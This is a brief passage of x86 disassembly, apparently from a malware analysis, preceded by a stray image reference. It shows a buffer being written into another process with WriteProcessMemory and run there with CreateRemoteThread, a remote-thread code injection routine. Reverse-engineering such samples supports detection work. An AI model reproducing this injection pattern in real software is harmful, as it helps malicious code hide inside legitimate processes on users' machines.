 mov [ebp+lpStartAddress], eax
mov esi, offset start_true
lea ecx, [ebp+NumberOfBytesWritten]
push ecx ; lpNumberOfBytesWritten
push 13D2Dh ; nSize
push esi ; lpBuffer
push [ebp+lpStartAddress] ; lpBaseAddress
push [ebp+hProcess] ; hProcess
call ds:WriteProcessMemory
lea eax, [ebp+ThreadId]
push eax ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push [ebp+lpStartAddress] ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
push [ebp+hProcess] ; hProcess
call ds:CreateRemoteThread
push eax ; hObject
call ds:CloseHandle